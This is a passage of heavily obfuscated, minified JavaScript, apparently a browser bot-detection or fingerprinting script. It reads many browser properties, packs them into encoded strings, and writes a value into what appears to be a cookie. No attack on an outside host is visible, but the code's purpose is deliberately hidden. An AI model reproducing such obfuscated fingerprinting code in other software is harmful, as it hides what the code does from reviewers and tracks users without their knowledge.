SC()[lE(Ph)],tm('',[][[]]))?SC()[lE(xj)].apply(null,[hT,r3]):SC()[lE(sj)](HS,gp)]),Qn),Sv(Xp[NR(typeof IG()[Pd(hr)],'undefined')?IG()[Pd(DH)](Qh,Fj,Hc(mH),fh):IG()[Pd(Bd)](G1,gsM,Ov,ZN)](Xp[d1(typeof tj()[Kt(XB)],'undefined')?tj()[Kt(mH)].call(null,GJM,hx):tj()[Kt(QG)].apply(null,[FN,JI])][IG()[Pd(zn)].call(null,s5,tN,JE,LG)]),gD));UZV+=tm(Sv(Xp[IG()[Pd(DH)](Hc(hT),Fj,Hc(Hc([])),fh)](Xp[tj()[Kt(QG)].apply(null,[FN,JI])][gG()[TI(wD)](n4,Zt)]),cB),Sv(Xp[NR(typeof IG()[Pd(NY)],'undefined')?IG()[Pd(DH)].call(null,mB,Fj,WH,fh):IG()[Pd(Bd)](Wb,sMM,St,bRM)](Xp[tj()[Kt(QG)](FN,JI)][IG()[Pd(zA)].apply(null,[OR,sW,Hc([]),dY])]),DQ));UZV+=tm(Sv(Xp[IG()[Pd(DH)](Qn,Fj,v8,fh)](Xp[tj()[Kt(QG)](FN,JI)][NR(typeof SC()[lE(WH)],'undefined')?SC()[lE(n4)](OY,SH):SC()[lE(xj)](Xh,XgM)]),ZY[DQ]),Sv(Xp[IG()[Pd(DH)](Hc(hT),Fj,wP,fh)](Xp[tj()[Kt(QG)].call(null,FN,JI)][IG()[Pd(II)](jc,pC,B4,Vc)]),Pr));UZV+=tm(Sv(Xp[IG()[Pd(DH)](cB,Fj,Bt,fh)](Xp[tj()[Kt(QG)](FN,JI)][NR(typeof nY()[Fx(II)],'undefined')?nY()[Fx(zn)](v8,sB,K3,q5):nY()[Fx(ED)].call(null,Hc(Hc({})),VF,xx,St)]),wP),Sv(Xp[IG()[Pd(DH)](sP,Fj,WC,fh)](Xp[tj()[Kt(QG)](FN,JI)][nY()[Fx(zA)](ED,r4,dJ,Hc(Hc({})))]),Gb[GE()[mn(M3)](BD,M3,QY,qT,fB,DY)]()));UZV+=tm(Sv(Xp[IG()[Pd(DH)](fl,Fj,U3,fh)](Xp[NR(typeof tj()[Kt(II)],tm('',[][[]]))?tj()[Kt(QG)](FN,JI):tj()[Kt(mH)](Qv,TrM)][nY()[Fx(II)].call(null,BD,wD,BfM,zn)]),HH),Sv(Xp[IG()[Pd(DH)](Hc(hT),Fj,sd,fh)](Xp[tj()[Kt(QG)](FN,JI)][d1(typeof IG()[Pd(Qh)],tm([],[][[]]))?IG()[Pd(Bd)].call(null,TT,IL,MF,dq):IG()[Pd(OF)](cR,Pr,Fj,pv)]),ZY[t3]));UZV+=tm(tm(Sv(Xp[IG()[Pd(DH)](Hc({}),Fj,IE,fh)](Xp[nY()[Fx(Aj)](Hc(Hc(mH)),YE,jC,dh)][BH()[VR(Wb)](dnM,GW,gD,qwM)]),NY),Sv(Xp[IG()[Pd(DH)](pC,Fj,QD,fh)](Xp[NR(typeof tj()[Kt(hT)],tm([],[][[]]))?tj()[Kt(QG)](FN,JI):tj()[Kt(mH)](JP,sZM)][d1(typeof gG()[TI(cR)],tm([],[][[]]))?gG()[TI(B4)].apply(null,[VZM,Qc]):gG()[TI(DH)](QG,BI)]),ZY[Pr])),Sv(Xp[IG()[Pd(DH)](Hc(hT),Fj,mB,fh)](Xp[tj()[Kt(QG)](FN,JI)][NR(typeof nY()[Fx(II)],tm([],[][[]]))?nY()[Fx(OF)].call(null,Hc(mH),WB,PzM,B4):nY()[Fx(ED)](fB,WC,kB,Bd)]),c1));var O7V;return O7V=UZV[Yx()[J1(JY)](zHM,hx,Gn,xj)](),cD.pop(),O7V;}catch(TwV){cD.splice(JG(jVV,mH),Infinity,CUM);var R9V;return R9V=d1(typeof nY()[Fx(s5)],tm('',[][[]]))?nY()[Fx(ED)].call(null,OF,UP,sW,Hc(Hc(mH))):nY()[Fx(Mc)].call(null,Bt,Y5,nG,sP),cD.pop(),R9V;}cD.pop();}break;case nZ:{var K9V=bqM[r2];cD.push(K7M);try{var f9V=cD.length;var d0V=Hc({});if(d1(K9V[IG()[Pd(Kn)](WB,Ed,Hc(Hc([])),qg)][NR(typeof Yx()[J1(Aj)],'undefined')?Yx()[J1(cB)](rq,jN,JW,QG):Yx()[J1(ED)](K6,DY,UL,UGM)],undefined)){var kVV;return kVV=tj()[Kt(wD)].call(null,zbM,WC),cD.pop(),kVV;}if(d1(K9V[IG()[Pd(Kn)].call(null,Hc([]),Ed,Hc({}),qg)][Yx()[J1(cB)](rq,ml,JW,QG)],Hc({}))){var W9V;return W9V=nY()[Fx(Mc)](WB,Y5,Dp,Hc([])),cD.pop(),W9V;}var D2V;return D2V=tj()[Kt(Mc)](RJM,sj),cD.pop(),D2V;}catch(l3M){cD.splice(JG(f9V,mH),Infinity,K7M);var T7V;return T7V=BH()[VR(JY)](Y9M,Dd,Mc,Dd),cD.pop(),T7V;}cD.pop();}break;case Rz:{var ZfV=bqM[r2];var fqM=bqM[V7];cD.push(n2M);if(Wr(typeof Xp[nY()[Fx(Aj)].apply(null,[Hc(mH),YE,qd,Dd])][gG()[TI(Bt)].call(null,hT,sf)],NR(typeof tj()[Kt(t3)],tm('',[][[]]))?tj()[Kt(dh)](ql,Pr):tj()[Kt(mH)](GL,sVM))){Xp[d1(typeof nY()[Fx(GW)],tm('',[][[]]))?nY()[Fx(ED)](M3,bcM,YP,ZR):nY()[Fx(Aj)](mH,YE,qd,Hc(Hc({})))][gG()[TI(Bt)].apply(null,[hT,sf])]=SC()[lE(kN)].apply(null,[mH,hI])[NR(typeof gG()[TI(Zl)],tm('',[][[]]))?gG()[TI(cR)].call(null,bj,Nx):gG()[TI(B4)](d6,p6)](ZfV,IG()[Pd(JY)](mB,pkM,nt,tg))[gG()[TI(cR)](bj,Nx)](fqM,tj()[Kt(Bt)](Hj,G1));}cD.pop();}break;case x7:{var XqM=bqM[r2];var X8M=bqM[V7];cD.push(h4M);if(Hc(lr(XqM,X8M))){throw new (Xp[NR(typeof tj()[Kt(kB)],tm('',[][[]]))?tj()[Kt(Wb)](UP,GL):tj()[Kt(mH)](CO,plM)])(d1(typeof nY()[Fx(WH)],tm('',[][[]]))?nY()[Fx(ED)](IE,nt,j0M,Hc({})):nY()[Fx(U3)](Hc(Hc({})),P4,NG,t3));}cD.pop();}break;case GM:{var vVM=bqM[r2];var rXM=bqM[V7];cD.push(Qr);var b9V=rXM[Mx()[NI(kN)].apply(null,[fW,IE,ED,HH,QnM])];var O0V=rXM[NR(typeof tj()[Kt(s5)],tm('',[][[]]))?tj()[Kt(hx)](fgM,Ed):tj()[Kt(mH)](ZR,xZM)];var AVV=rXM[Mx()[NI(Aj)](kB,Hc(Hc(hT)),Dd,Aj,VF)];var JJV=rXM[IG()[Pd(n4)].apply(null,[Hc(Hc(hT)),TC,Hc(Hc({})),cW])];var hKV=rXM[gG()[TI(nt)].call(null,OR,xH)];var S7V=rXM[tj()[Kt(sj)].apply(null,[mwV,sd])];var IJV=rXM[gG()[TI(OF)](jMM,DF)];var WsV=rXM[gG()[TI(sm)](IE,E1M)];var xXV;return xXV=SC()[lE(kN)].apply(null,[mH,zwM])[gG()[TI(cR)].call(null,bj,L1)](vVM)[gG()[TI(cR)](bj,L1)](b9V,SC()[lE(IE)].call(null,hT,IA))[gG()[TI(cR)].call(null,bj,L1)](O0V,SC()[lE(IE)](hT,IA))[gG()[TI(cR)](bj,L1)](AVV,SC()[lE(IE)](hT,IA))[gG()[TI(cR)](bj,L1)](JJV,SC()[lE(IE)].apply(null,[hT,IA]))[d1(typeof gG()[TI(hr)],tm([],[][[]]))?gG()[TI(B4)](wL,sC):gG()[TI(cR)].call(null,bj,L1)](hKV,SC()[lE(IE)].apply(null,[hT,IA]))[d1(typeof gG()[TI(Qn)],tm('',[][[]]))?gG()[TI(B4)](LF,wjM):gG()[TI(cR)].call(null,bj,L1)](S7V,SC()[lE(IE)](hT,IA))[gG()[TI(cR)].call(null,bj,L1)](IJV,SC()[lE(IE)].call(null,hT,IA))[gG()[TI(cR)].call(null,bj,L1)](WsV,nY()[Fx(JY)](ml,bP,Q2M,fl)),cD.pop(),xXV;}break;}};var Oh=function(){Bv=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function qxV(){rC=vb+vb*n9+Fk*n9*n9+n9*n9*n9,Xm=NM+gV*n9+n9*n9+n9*n9*n9,wx=gV+fM*n9+n9*n9+n9*n9*n9,Nx=NM+LK*n9+fM*n9*n9+n9*n9*n9,Eb=NM+t9*n9+NM*n9*n9,z7=gV+NM*n9+pz*n9*n9,Rc=NM+vb*n9+n9*n9+n9*n9*n9,Uw=t9+Fk*n9+gV*n9*n9,tx=gV+fM*n9+gV*n9*n9+n9*n9*n9,P2=pz+pz*n9+t9*n9*n9,l1=pz+t9*n9+n9*n9+n9*n9*n9,F7=pz+fM*n9+n9*n9,ps=Fk+NM*n9+fM*n9*n9,Nj=V7+gV*n9+NM*n9*n9+n9*n9*n9,Zf=t9+r2*n9+fM*n9*n9,FI=fM+Fk*n9+n9*n9+n9*n9*n9,dH=Fk+t9*n9+Fk*n9*n9+n9*n9*n9,Bz=vb+r2*n9+n9*n9,j2=vb+n9+gV*n9*n9,l0=pz+pz*n9+n9*n9,Ql=pz+NM*n9+gV*n9*n9+n9*n9*n9,ls=NM+r2*n9+r2*n9*n9+n9*n9*n9,U1=pz+r2*n9+Fk*n9*n9+n9*n9*n9,jl=pz+n9+vb*n9*n9+n9*n9*n9,gm=t9+NM*n9+NM*n9*n9+n9*n9*n9,ng=Fk+n9+Fk*n9*n9+n9*n9*n9,cG=vb+r2*n9+gV*n9*n9+n9*n9*n9,Up=t9+Fk*n9+n9*n9,gZ=t9+t9*n9+t9*n9*n9,O0=pz+pz*n9+NM*n9*n9,Fp=NM+t9*n9,Om=LK+r2*n9+t9*n9*n9+n9*n9*n9,Pj=V7+fM*n9+t9*n9*n9+n9*n9*n9,Kz=gV+gV*n9+fM*n9*n9+n9*n9*n9,QJ=r2+NM*n9,z0=vb+fM*n9+pz*n9*n9,dn=gV+Fk*n9+r2*n9*n9+n9*n9*n9,cc=pz+gV*n9+NM*n9*n9+n9*n9*n9,MJ=r2+fM*n9+NM*n9*n9,Kc=t9+NM*n9+gV*n9*n9+n9*n9*n9,d7=t9+LK*n9+n9*n9+n9*n9*n9,BI=gV+NM*n9+NM*n9*n9+n9*n9*n9,gc=r2+NM*n9+r2*n9*n9+n9*n9*n9,Qm=r2+gV*n9+gV*n9*n9+n9*n9*n9,Kw=V7+r2*n9+n9*n9,mk=t9+t9*n9,sw=gV+pz*n9+n9*n9,EI=gV+vb*n9+Fk*n9*n9+n9*n9*n9,KC=V7+n9+pz*n9*n9+n9*n9*n9,En=vb+r2*n9+n9*n9+n9*n9*n9,Q0=r2+n9+fM*n9*n9,k0=V7+n9+n9*n9,jV=Fk+t9*n9+gV*n9*n9,Hw=pz+r2*n9+NM*n9*n9+n9*n9*n9,f1=r2+gV*n9+n9*n9+n9*n9*n9,zI=LK+r2*n9+NM*n9*n9+n9*n9*n9,QZ=vb+vb*n9+t9*n9*n9,HY=vb+r2*n9+t9*n9*n9+n9*n9*n9,PG=LK+r2*n9+n9*n9+n9*n9*n9,DJ=gV+vb*n9,xU=Fk+fM*n9+NM*n9*n9,lJ=NM+gV*n9+fM*n9*n9,Ex=gV+n9+r2*n9*n9+n9*n9*n9,sE=NM+fM*n9+gV*n9*n9+n9*n9*n9,qk=LK+NM*n9,mw=Fk+fM*n9+gV*n9*n9,wp=vb+pz*n9+Fk*n9*n9,FV=pz+t9*n9+r2*n9*n9+n9*n9*n9,Xn=gV+LK*n9+r2*n9*n9+n9*n9*n9,Px=gV+LK*n9+fM*n9*n9+n9*n9*n9,E9=LK+LK*n9+fM*n9*n9,O1=V7+gV*n9+pz*n9*n9+n9*n9*n9,bp=pz+LK*n9+Fk*n9*n9+NM*n9*n9*n9+NM*n9*n9*n9*n9,fZ=fM+n9,DE=LK+Fk*n9+n9*n9+n9*n9*n9,T1=t9+pz*n9+NM*n9*n9+n9*n9*n9,FK=r2+fM*n9+t9*n9*n9,mt=r2+fM*n9+t9*n9*n9+n9*n9*n9,Is=NM+LK*n9+fM*n9*n9,SJ=pz+r2*n9+gV*n9*n9,H9=NM+vb*n9,Vf=pz+t9*n9+Fk*n9*n9,dZ=r2+pz*n9+n9*n9,VZ=V7+t9*n9+Fk*n9*n9,XD=LK+NM*n9+gV*n9*n9+n9*n9*n9,KH=pz+Fk*n9+Fk*n9*n9+n9*n9*n9,YZ=r2+n9+Fk*n9*n9,U9=vb+gV*n9+gV*n9*n9,BY=gV+t9*n9+pz*n9*n9+n9*n9*n9,Hm=t9+fM*n9+Fk*n9*n9+n9*n9*n9,hw=V7+vb*n9+n9*n9,L0=vb+Fk*n9+t9*n9*n9,rY=V7+pz*n9+fM*n9*n9+n9*n9*n9,LZ=vb+LK*n9+t9*n9*n9,Pl=LK+gV*n9+n9*n9+n9*n9*n9,hl=V7+vb*n9+gV*n9*n9+n9*n9*n9,Tl=vb+Fk*n9+r2*n9*n9+n9*n9*n9,KE=fM+Fk*n9+r2*n9*n9+n9*n9*n9,vR=t9+n9+r2*n9*n9+n9*n9*n9,B7=fM+Fk*n9+fM*n9*n9,tH=LK+NM*n9+n9*n9+n9*n9*n9,vc=Fk+vb*n9+Fk*n9*n9+n9*n9*n9,ln=fM+t9*n9+r2*n9*n9+n9*n9*n9,Al=r2+NM*n9+gV*n9*n9+n9*n9*n9,Gw=fM+vb*n9+t9*n9*n9,qd=NM+vb*n9+Fk*n9*n9+n9*n9*n9,fp=NM+fM*n9+gV*n9*n9,ME=r2+NM*n9+NM*n9*n9+n9*n9*n9,jI=pz+fM*n9+fM*n9*n9+n9*n9*n9,Rd=gV+pz*n9+pz*n9*n9+n9*n9*n9,Lj=Fk+vb*n9+vb*n9*n9+n9*n9*n9,D1=fM+pz*n9+NM*n9*n9+n9*n9*n9,xH=NM+fM*n9+n9*n9+n9*n9*n9,Dl=LK+n9+r2*n9*n9+n9*n9*n9,bx=pz+Fk*n9+r2*n9*n9+n9*n9*n9,ID=V7+fM*n9+vb*n9*n9+n9*n9*n9,kd=Fk+pz*n9+gV*n9*n9+n9*n9*n9,jD=NM+n9+Fk*n9*n9+n9*n9*n9,OU=Fk+fM*n9+fM*n9*n9,S7=V7+gV*n9+gV*n9*n9+gV*n9*n9*n9,mf=t9+n9+fM*n9*n9,Mm=Fk+LK*n9+n9*n9+n9*n9*n9,Yd=V7+r2*n9+vb*n9*n9+n9*n9*n9,ds=LK+n9+n9*n9,pg=fM+r2*n9+r2*n9*n9+n9*n9*n9,sl=Fk+gV*n9+NM*n9*n9+n9*n9*n9,HD=t9+r2*n9+n9*n9+n9*n9*n9,sU=NM+gV*n9+gV*n9*n9,x1=vb+fM*n9+Fk*n9*n9+n9*n9*n9,q=fM+r2*n9+fM*n9*n9,wm=vb+fM*n9+gV*n9*n9+n9*n9*n9,Wn=fM+NM*n9+pz*n9*n9+n9*n9*n9,dR=vb+r2*n9+fM*n9*n9+n9*n9*n9,nm=LK+gV*n9+gV*n9*n9+n9*n9*n9,U2=gV+r2*n9+n9*n9,Bk=NM+Fk*n9+gV*n9*n9,x7=V7+NM*n9,n0=r2+LK*n9+t9*n9*n9,gY=LK+vb*n9+vb*n9*n9+n9*n9*n9,sz=pz+n9+n9*n9,JJ=t9+n9+t9*n9*n9,Gt=t9+gV*n9+t9*n9*n9+n9*n9*n9,KG=t9+NM*n9+n9*n9+n9*n9*n9,Wk=r2+gV*n9+pz*n9*n9,Vx=pz+Fk*n9+NM*n9*n9+n9*n9*n9,RH=t9+NM*n9+Fk*n9*n9+n9*n9*n9,Ix=LK+pz*n9+gV*n9*n9+n9*n9*n9,CI=vb+Fk*n9+t9*n9*n9+n9*n9*n9,lg=gV+vb*n9+n9*n9+n9*n9*n9,PY=NM+gV*n9+Fk*n9*n9+n9*n9*n9,Qt=Fk+fM*n9+NM*n9*n9+n9*n9*n9,Pt=LK+NM*n9+r2*n9*n9+n9*n9*n9,zs=t9+t9*n9+gV*n9*n9,G9=t9+fM*n9+n9*n9,O2=V7+n9+gV*n9*n9,Sx=Fk+fM*n9+fM*n9*n9+n9*n9*n9,hz=NM+t9*n9+pz*n9*n9+n9*n9*n9,hK=pz+t9*n9,qz=gV+LK*n9+Fk*n9*n9,TU=NM+LK*n9+Fk*n9*n9,FM=vb+n9+pz*n9*n9,Tm=fM+Fk*n9+Fk*n9*n9+n9*n9*n9,JD=gV+gV*n9+n9*n9+n9*n9*n9,Mf=Fk+gV*n9,Zx=t9+r2*n9+pz*n9*n9+n9*n9*n9,EJ=V7+pz*n9+n9*n9,hn=fM+n9+r2*n9*n9+n9*n9*n9,j1=Fk+fM*n9+gV*n9*n9+n9*n9*n9,tU=LK+NM*n9+Fk*n9*n9,tb=Fk+r2*n9+gV*n9*n9+n9*n9*n9,Ct=r2+NM*n9+Fk*n9*n9+n9*n9*n9,Uc=vb+vb*n9+gV*n9*n9+n9*n9*n9,Nl=LK+n9+gV*n9*n9+n9*n9*n9,rn=Fk+fM*n9+t9*n9*n9+n9*n9*n9,Rt=Fk+pz*n9+vb*n9*n9+n9*n9*n9,Pk=V7+Fk*n9+gV*n9*n9,IC=t9+pz*n9+Fk*n9*n9+n9*n9*n9,LC=Fk+pz*n9+fM*n9*n9+n9*n9*n9,D7=vb+NM*n9+n9*n9+n9*n9*n9,F=Fk+NM*n9+NM*n9*n9,pZ=fM+n9+n9*n9,b9=Fk+Fk*n9,pM=r2+fM*n9+n9*n9,ct=V7+n9+r2*n9*n9+n9*n9*n9,cj=r2+Fk*n9+gV*n9*n9+n9*n9*n9,TZ=LK+LK*n9+NM*n9*n9,YH=t9+t9*n9+t9*n9*n9+n9*n9*n9,v9=t9+pz*n9+t9*n9*n9,SG=LK+gV*n9+pz*n9*n9+n9*n9*n9,Pc=vb+gV*n9+vb*n9*n9+n9*n9*n9,LE=pz+fM*n9+NM*n9*n9+n9*n9*n9,m2=t9+t9*n9+NM*n9*n9,SK=t9+vb*n9+t9*n9*n9,Ds=vb+Fk*n9+NM*n9*n9,R0=V7+t9*n9,qw=t9+Fk*n9+Fk*n9*n9+n9*n9*n9,xt=pz+LK*n9+fM*n9*n9+n9*n9*n9,hk=V7+r2*n9+n9*n9+n9*n9*n9,CK=fM+gV*n9,hd=pz+gV*n9+t9*n9*n9+n9*n9*n9,qM=NM+pz*n9+NM*n9*n9,m1=fM+vb*n9+t9*n9*n9+n9*n9*n9,lH=pz+fM*n9+t9*n9*n9+n9*n9*n9,Dc=gV+n9+pz*n9*n9+n9*n9*n9,N0=V7+r2*n9+NM*n9*n9,kx=Fk+LK*n9+gV*n9*n9+n9*n9*n9,OC=r2+pz*n9+r2*n9*n9+n9*n9*n9,rt=V7+r2*n9+r2*n9*n9+n9*n9*n9,QC=gV+NM*n9+gV*n9*n9+n9*n9*n9,KV=pz+LK*n9,MR=pz+vb*n9+r2*n9*n9+n9*n9*n9,Dj=Fk+Fk*n9+Fk*n9*n9+n9*n9*n9,Yj=NM+r2*n9+t9*n9*n9+n9*n9*n9,AZ=Fk+LK*n9+r2*n9*n9+n9*n9*n9,Rb=gV+NM*n9+t9*n9*n9,Tw=Fk+t9*n9,dj=vb+NM*n9+gV*n9*n9+n9*n9*n9,Qw=r2+pz*n9+NM*n9*n9,TK=t9+vb*n9+pz*n9*n9,Jn=LK+n9+t9*n9*n9+n9*n9*n9,Fg=gV+gV*n9+t9*n9*n9+n9*n9*n9,N9=fM+LK*n9,KD=V7+gV*n9+Fk*n9*n9+n9*n9*n9,nD=Fk+t9*n9+gV*n9*n9+n9*n9*n9,CR=pz+NM*n9+Fk*n9*n9+n9*n9*n9,mV=fM+LK*n9+n9*n9,v7=Fk+n9+t9*n9*n9,Un=vb+r2*n9+vb*n9*n9+n9*n9*n9,ZI=t9+n9+Fk*n9*n9+n9*n9*n9,XK=Fk+pz*n9+NM*n9*n9,K2=pz+pz*n9+vb*n9*n9,Bl=gV+NM*n9+t9*n9*n9+n9*n9*n9,Jz=fM+r2*n9+NM*n9*n9,lj=fM+n9+t9*n9*n9+n9*n9*n9,Vj=V7+LK*n9+n9*n9+n9*n9*n9,Zb=LK+LK*n9+gV*n9*n9,kE=gV+r2*n9+pz*n9*n9+n9*n9*n9,Qf=NM+vb*n9+NM*n9*n9,Xw=pz+pz*n9+Fk*n9*n9+n9*n9*n9,IK=gV+fM*n9+fM*n9*n9,Qd=gV+t9*n9+r2*n9*n9+n9*n9*n9,Kj=r2+fM*n9+NM*n9*n9+n9*n9*n9,Zp=gV+Fk*n9+fM*n9*n9,zc=LK+r2*n9+vb*n9*n9+n9*n9*n9,tG=LK+gV*n9+vb*n9*n9+n9*n9*n9,HE=Fk+n9+n9*n9+n9*n9*n9,MH=NM+Fk*n9+NM*n9*n9+n9*n9*n9,hZ=gV+Fk*n9+pz*n9*n9,BR=vb+t9*n9+NM*n9*n9+n9*n9*n9,O7=NM+NM*n9+Fk*n9*n9,WG=NM+NM*n9+pz*n9*n9+n9*n9*n9,CG=LK+t9*n9+t9*n9*n9+n9*n9*n9,ZH=LK+gV*n9+t9*n9*n9+n9*n9*n9,Ys=V7+LK*n9+r2*n9*n9+n9*n9*n9,cE=V7+t9*n9+gV*n9*n9+n9*n9*n9,Rw=r2+Fk*n9+gV*n9*n9+pz*n9*n9*n9+NM*n9*n9*n9*n9,hG=LK+r2*n9+pz*n9*n9+n9*n9*n9,HG=r2+LK*n9+r2*n9*n9+n9*n9*n9,NK=Fk+fM*n9+t9*n9*n9,nZ=NM+gV*n9,Rk=r2+t9*n9+Fk*n9*n9+n9*n9*n9,U0=LK+gV*n9+pz*n9*n9,VG=NM+Fk*n9+fM*n9*n9+n9*n9*n9,Zd=r2+Fk*n9+NM*n9*n9+n9*n9*n9,Nm=t9+fM*n9+pz*n9*n9+n9*n9*n9,C7=r2+r2*n9+fM*n9*n9,gl=LK+fM*n9+t9*n9*n9+n9*n9*n9,Iz=fM+NM*n9+n9*n9,EV=r2+gV*n9,jj=fM+NM*n9+t9*n9*n9+n9*n9*n9,gw=LK+t9*n9,UC=NM+LK*n9+pz*n9*n9+n9*n9*n9,WM=vb+t9*n9+n9*n9,p1=r2+vb*n9+NM*n9*n9+n9*n9*n9,RJ=V7+r2*n9+pz*n9*n9,X2=r2+fM*n9+pz*n9*n9,M1=Fk+Fk*n9+r2*n9*n9+n9*n9*n9,At=t9+fM*n9+gV*n9*n9+n9*n9*n9,As=r2+pz*n9,jG=fM+fM*n9+Fk*n9*n9+n9*n9*n9,zM=vb+vb*n9,nV=gV+LK*n9+pz*n9*n9,rE=vb+gV*n9+fM*n9*n9+n9*n9*n9,kR=V7+LK*n9+t9*n9*n9+n9*n9*n9,Rg=r2+fM*n9+n9*n9+n9*n9*n9,rI=fM+pz*n9+Fk*n9*n9+n9*n9*n9,l9=t9+r2*n9+gV*n9*n9,bU=V7+gV*n9+Fk*n9*n9,TM=NM+fM*n9,Xx=t9+fM*n9+fM*n9*n9+n9*n9*n9,wg=t9+gV*n9+r2*n9*n9+n9*n9*n9,pY=pz+n9+NM*n9*n9+n9*n9*n9,Wp=LK+vb*n9+Fk*n9*n9,zk=fM+Fk*n9+NM*n9*n9,Ol=vb+gV*n9+t9*n9*n9+n9*n9*n9,bH=fM+NM*n9+Fk*n9*n9+n9*n9*n9,sn=Fk+LK*n9+Fk*n9*n9+n9*n9*n9,DC=Fk+LK*n9+t9*n9*n9+n9*n9*n9,cY=V7+n9+NM*n9*n9+n9*n9*n9,HI=Fk+pz*n9+n9*n9+n9*n9*n9,cI=Fk+r2*n9+t9*n9*n9+n9*n9*n9,zJ=vb+n9+fM*n9*n9,Ej=Fk+n9+r2*n9*n9+n9*n9*n9,Hl=t9+vb*n9+NM*n9*n9+n9*n9*n9,n1=LK+t9*n9+Fk*n9*n9+n9*n9*n9,Qj=gV+LK*n9+n9*n9+n9*n9*n9,Ft=LK+t9*n9+n9*n9+n9*n9*n9,Pz=gV+gV*n9+pz*n9*n9,bY=r2+t9*n9+fM*n9*n9+n9*n9*n9,Qz=vb+vb*n9+fM*n9*n9,dd=r2+t9*n9+r2*n9*n9+n9*n9*n9,AI=Fk+LK*n9+fM*n9*n9+n9*n9*n9,bb=t9+Fk*n9+NM*n9*n9,RE=V7+vb*n9+pz*n9*n9+n9*n9*n9,G0=r2+Fk*n9+gV*n9*n9,cJ=vb+gV*n9+n9*n9,lZ=fM+NM*n9+n9*n9+n9*n9*n9,c2=fM+t9*n9+fM*n9*n9,Eg=V7+fM*n9+Fk*n9*n9+n9*n9*n9,cn=LK+n9+fM*n9*n9+n9*n9*n9,k7=Fk+t9*n9+t9*n9*n9,P1=pz+fM*n9+vb*n9*n9+n9*n9*n9,zt=fM+fM*n9+r2*n9*n9+n9*n9*n9,Ij=fM+fM*n9+gV*n9*n9+n9*n9*n9,Xj=V7+t9*n9+r2*n9*n9+n9*n9*n9,SI=r2+Fk*n9+r2*n9*n9+n9*n9*n9,C9=pz+Fk*n9+n9*n9,Lx=fM+gV*n9+vb*n9*n9+n9*n9*n9,hI=gV+NM*n9+r2*n9*n9+n9*n9*n9,PZ=gV+LK*n9+n9*n9,tw=fM+Fk*n9+t9*n9*n9,FJ=r2+fM*n9+Fk*n9*n9,NZ=gV+vb*n9+Fk*n9*n9,I9=Fk+LK*n9+t9*n9*n9,ZG=LK+NM*n9+pz*n9*n9+n9*n9*n9,Ep=vb+n9+t9*n9*n9,WE=t9+t9*n9+fM*n9*n9+n9*n9*n9,lz=gV+fM*n9+n9*n9,Mj=gV+n9+n9*n9+n9*n9*n9,Wc=LK+fM*n9+Fk*n9*n9+n9*n9*n9,It=NM+LK*n9+n9*n9+n9*n9*n9,UZ=LK+fM*n9+fM*n9*n9,Rm=t9+pz*n9+n9*n9+n9*n9*n9,OZ=vb+Fk*n9+gV*n9*n9,hg=pz+r2*n9+gV*n9*n9+n9*n9*n9,lD=LK+LK*n9+n9*n9+n9*n9*n9,Sb=NM+r2*n9+t9*n9*n9,hM=r2+vb*n9+Fk*n9*n9,O=V7+gV*n9+n9*n9,g2=t9+n9+NM*n9*n9+n9*n9*n9,KZ=r2+LK*n9,OJ=gV+NM*n9,Q9=t9+pz*n9+gV*n9*n9,Jk=vb+r2*n9+fM*n9*n9,vt=NM+pz*n9+n9*n9+n9*n9*n9,IJ=r2+NM*n9+fM*n9*n9+n9*n9*n9,Mg=pz+LK*n9+pz*n9*n9+n9*n9*n9,kG=Fk+n9+t9*n9*n9+n9*n9*n9,XR=t9+LK*n9+r2*n9*n9+n9*n9*n9,xM=Fk+LK*n9+fM*n9*n9,Lb=LK+gV*n9,Kg=t9+pz*n9+pz*n9*n9+n9*n9*n9,Ub=gV+Fk*n9+NM*n9*n9,TG=t9+vb*n9+Fk*n9*n9+n9*n9*n9,OE=NM+r2*n9+Fk*n9*n9+n9*n9*n9,Ox=Fk+fM*n9+r2*n9*n9+n9*n9*n9,Oj=t9+pz*n9+t9*n9*n9+n9*n9*n9,JC=fM+pz*n9+n9*n9+n9*n9*n9,G=LK+NM*n9+t9*n9*n9,MY=gV+vb*n9+t9*n9*n9+n9*n9*n9,jM=NM+fM*n9+Fk*n9*n9,Z7=V7+NM*n9+gV*n9*n9,Kd=vb+fM*n9+vb*n9*n9+n9*n9*n9,OI=pz+r2*n9+vb*n9*n9+n9*n9*n9,tn=LK+t9*n9+LK*n9*n9+n9*n9*n9,YR=vb+pz*n9+fM*n9*n9+n9*n9*n9,RV=r2+n9+fM*n9*n9+n9*n9*n9,dl=t9+n9+pz*n9*n9+n9*n9*n9,Iw=LK+NM*n9+gV*n9*n9,SY=vb+n9+fM*n9*n9+n9*n9*n9,A2=fM+n9+fM*n9*n9,kK=NM+n9+r2*n9*n9+n9*n9*n9,Vc=fM+LK*n9+gV*n9*n9+n9*n9*n9,lC=fM+NM*n9+fM*n9*n9+n9*n9*n9,gx=r2+NM*n9+n9*n9+n9*n9*n9,Zj=V7+fM*n9+r2*n9*n9+n9*n9*n9,VK=r2+r2*n9+Fk*n9*n9,Az=fM+LK*n9+r2*n9*n9+n9*n9*n9,LI=pz+vb*n9+n9*n9+n9*n9*n9,Cm=vb+pz*n9+vb*n9*n9+n9*n9*n9,kC=pz+NM*n9+vb*n9*n9+n9*n9*n9,hs=NM+n9+Fk*n9*n9,L=V7+gV*n9+fM*n9*n9,Bg=NM+pz*n9+fM*n9*n9+n9*n9*n9,sD=r2+LK*n9+Fk*n9*n9+n9*n9*n9,R2=vb+LK*n9+fM*n9*n9,lY=vb+t9*n9+t9*n9*n9+n9*n9*n9,Jd=gV+n9+Fk*n9*n9+n9*n9*n9,b1=V7+pz*n9+NM*n9*n9+n9*n9*n9,cC=t9+r2*n9+Fk*n9*n9+n9*n9*n9,bE=Fk+NM*n9+gV*n9*n9+n9*n9*n9,Nt=t9+LK*n9+pz*n9*n9+n9*n9*n9,Q1=V7+fM*n9+gV*n9*n9+n9*n9*n9,rD=fM+r2*n9+NM*n9*n9+n9*n9*n9,jg=gV+t9*n9+t9*n9*n9+n9*n9*n9,nj=r2+LK*n9+t9*n9*n9+n9*n9*n9,Jj=NM+t9*n9+r2*n9*n9+n9*n9*n9,Id=vb+r2*n9+Fk*n9*n9+n9*n9*n9,fw=Fk+gV*n9+Fk*n9*n9,E=fM+fM*n9,RG=LK+Fk*n9+gV*n9*n9+n9*n9*n9,Mp=NM+n9+NM*n9*n9,QH=t9+NM*n9+t9*n9*n9+n9*n9*n9,pK=LK+vb*n9+gV*n9*n9,jt=fM+t9